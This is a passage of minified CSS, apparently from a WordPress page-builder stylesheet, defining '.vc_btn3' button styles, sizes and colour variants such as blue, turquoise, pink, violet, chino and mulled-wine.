100%);background-repeat:repeat-x}.vc_btn3.vc_btn3-style-outline,.vc_btn3.vc_btn3-style-outline-custom,.vc_btn3.vc_btn3-style-outline-custom:focus,.vc_btn3.vc_btn3-style-outline-custom:hover,.vc_btn3.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-style-outline:hover{border-width:2px}.vc_btn3.vc_btn3-style-custom{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.1) 50%,rgba(0,0,0,.1));background-repeat:no-repeat;background-repeat:repeat-x;background-size:200%;background-position:0 -100%}.vc_btn3.vc_btn3-style-custom:focus,.vc_btn3.vc_btn3-style-custom:hover{background-position:0 100%}.vc_btn3.vc_btn3-block{display:block;width:100%;text-align:inherit}.vc_btn3.vc_btn3-shape-square{border-radius:0}.vc_btn3.vc_btn3-shape-rounded{border-radius:5px}.vc_btn3.vc_btn3-shape-round{border-radius:2em}.vc_btn3.vc_btn3-size-xs{font-size:11px;padding-top:8px;padding-bottom:8px;padding-left:12px;padding-right:12px}.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline-custom{padding-top:7px;padding-bottom:7px;padding-left:11px;padding-right:11px}.vc_btn3.vc_btn3-size-xs .vc_btn3-icon{font-size:14px;height:11px;line-height:11px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:31px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:12px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:31px}.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:12px}.vc_btn3.vc_btn3-size-sm{font-size:12px;padding-top:11px;padding-bottom:11px;padding-left:16px;padding-right:16px}.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}.vc_btn3.vc_btn3-size-sm .vc_btn3-icon{font-size:14px;height:12px;line-height:12px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:39px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:16px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:39px}.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:16px}.vc_btn3.vc_btn3-size-md{font-size:14px;padding-top:14px;padding-bottom:14px;padding-left:20px;padding-right:20px}.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom{padding-top:13px;padding-bottom:13px;padding-left:19px;padding-right:19px}.vc_btn3.vc_btn3-size-md .vc_btn3-icon{font-size:16px;height:14px;line-height:14px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:48px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:20px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:48px}.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:20px}.vc_btn3.vc_btn3-size-lg{font-size:16px;padding-top:18px;padding-bottom:18px;padding-left:25px;padding-right:25px}.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom{padding-top:17px;padding-bottom:17px;padding-left:24px;padding-right:24px}.vc_btn3.vc_btn3-size-lg .vc_btn3-icon{font-size:20px;height:16px;line-height:16px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:60px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:25px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-right:60px}.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:25px}.vc_btn3.vc_btn3-color-blue,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat{color:#fff;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-blue:focus,.vc_btn3.vc_btn3-color-blue:hover{color:#f7f7f7;background-color:#3c5ecc}.vc_btn3.vc_btn3-color-blue.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-blue:active{color:#f2f2f2;background-color:#3558c8}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline{color:#5472d2;border-color:#5472d2;background-color:transparent}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:hover{color:#fff;border-color:#5472d2;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:active{color:#fff;border-color:#5472d2;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d{color:#fff;background-color:#5472d2;box-shadow:0 5px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #3253bc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern{color:#fff;border-color:#5472d2;background-color:#5472d2}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#3c5ecc;background-color:#3c5ecc}.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3558c8;background-color:#3558c8}.vc_btn3.vc_btn3-color-turquoise,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat{color:#fff;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-turquoise:focus,.vc_btn3.vc_btn3-color-turquoise:hover{color:#f7f7f7;background-color:#00a4b0}.vc_btn3.vc_btn3-color-turquoise.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-turquoise:active{color:#f2f2f2;background-color:#009ba6}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline{color:#00c1cf;border-color:#00c1cf;background-color:transparent}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:hover{color:#fff;border-color:#00c1cf;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:active{color:#fff;border-color:#00c1cf;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d{color:#fff;background-color:#00c1cf;box-shadow:0 5px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #008d97}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern{color:#fff;border-color:#00c1cf;background-color:#00c1cf}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#00a4b0;background-color:#00a4b0}.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#009ba6;background-color:#009ba6}.vc_btn3.vc_btn3-color-pink,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat{color:#fff;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-pink:focus,.vc_btn3.vc_btn3-color-pink:hover{color:#f7f7f7;background-color:#fe5043}.vc_btn3.vc_btn3-color-pink.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-pink:active{color:#f2f2f2;background-color:#fe4638}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline{color:#fe6c61;border-color:#fe6c61;background-color:transparent}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:hover{color:#fff;border-color:#fe6c61;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-outline:active{color:#fff;border-color:#fe6c61;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d{color:#fff;background-color:#fe6c61;box-shadow:0 5px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #fe3829}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern{color:#fff;border-color:#fe6c61;background-color:#fe6c61}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#fe5043;background-color:#fe5043}.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-pink.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#fe4638;background-color:#fe4638}.vc_btn3.vc_btn3-color-violet,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat{color:#fff;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-violet:focus,.vc_btn3.vc_btn3-color-violet:hover{color:#f7f7f7;background-color:#7c57bb}.vc_btn3.vc_btn3-color-violet.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-violet:active{color:#f2f2f2;background-color:#7650b8}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline{color:#8d6dc4;border-color:#8d6dc4;background-color:transparent}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:hover{color:#fff;border-color:#8d6dc4;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-outline:active{color:#fff;border-color:#8d6dc4;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d{color:#fff;background-color:#8d6dc4;box-shadow:0 5px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #6e48b1}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern{color:#fff;border-color:#8d6dc4;background-color:#8d6dc4}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#7c57bb;background-color:#7c57bb}.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#7650b8;background-color:#7650b8}.vc_btn3.vc_btn3-color-peacoc,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat{color:#fff;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-peacoc:focus,.vc_btn3.vc_btn3-color-peacoc:hover{color:#f7f7f7;background-color:#39a0bd}.vc_btn3.vc_btn3-color-peacoc.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-peacoc:active{color:#f2f2f2;background-color:#3799b5}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline{color:#4cadc9;border-color:#4cadc9;background-color:transparent}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:hover{color:#fff;border-color:#4cadc9;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-outline:active{color:#fff;border-color:#4cadc9;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d{color:#fff;background-color:#4cadc9;box-shadow:0 5px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #338faa}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern{color:#fff;border-color:#4cadc9;background-color:#4cadc9}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#39a0bd;background-color:#39a0bd}.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-peacoc.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3799b5;background-color:#3799b5}.vc_btn3.vc_btn3-color-chino,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat{color:#fff;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-chino:focus,.vc_btn3.vc_btn3-color-chino:hover{color:#f7f7f7;background-color:#c3b498}.vc_btn3.vc_btn3-color-chino.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-chino:active{color:#f2f2f2;background-color:#bfaf91}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline{color:#cec2ab;border-color:#cec2ab;background-color:transparent}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:hover{color:#fff;border-color:#cec2ab;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-outline:active{color:#fff;border-color:#cec2ab;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d{color:#fff;background-color:#cec2ab;box-shadow:0 5px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #b9a888}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern{color:#fff;border-color:#cec2ab;background-color:#cec2ab}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#c3b498;background-color:#c3b498}.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-chino.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#bfaf91;background-color:#bfaf91}.vc_btn3.vc_btn3-color-mulled-wine,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat{color:#fff;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-mulled-wine:focus,.vc_btn3.vc_btn3-color-mulled-wine:hover{color:#f7f7f7;background-color:#413a4a}.vc_btn3.vc_btn3-color-mulled-wine.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-mulled-wine:active{color:#f2f2f2;background-color:#3c3644}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline{color:#50485b;border-color:#50485b;background-color:transparent}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:hover{color:#fff;border-color:#50485b;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-outline:active{color:#fff;border-color:#50485b;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d{color:#fff;background-color:#50485b;box-shadow:0 5px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:hover{color:#f7f7f7;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:active{color:#f2f2f2;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d:hover{top:3px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs{box-shadow:0 3px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-xs:hover{top:1px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm{box-shadow:0 4px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:hover{top:2px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg{box-shadow:0 5px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:hover{top:3px;box-shadow:0 2px 0 #342f3c}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern{color:#fff;border-color:#50485b;background-color:#50485b}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:hover{color:#f7f7f7;border-color:#413a4a;background-color:#413a4a}.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern.active,.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:active{color:#f2f2f2;border-color:#3c3644;background-color:#3c3644}.vc_btn3.vc_btn3-color-vista-blue,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat{color:#fff;background-color:#75d69c}.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-vista-blue:focus,.vc_btn3.vc_btn3-color-vista-blue:hover{color:#f7f7f7;background-color:#5dcf8b}.vc_btn3.vc_btn3-color-vista-blue.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat.active,.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:active,.vc_btn3.vc_btn3-color-vista-blue:active{color:#f2f2f2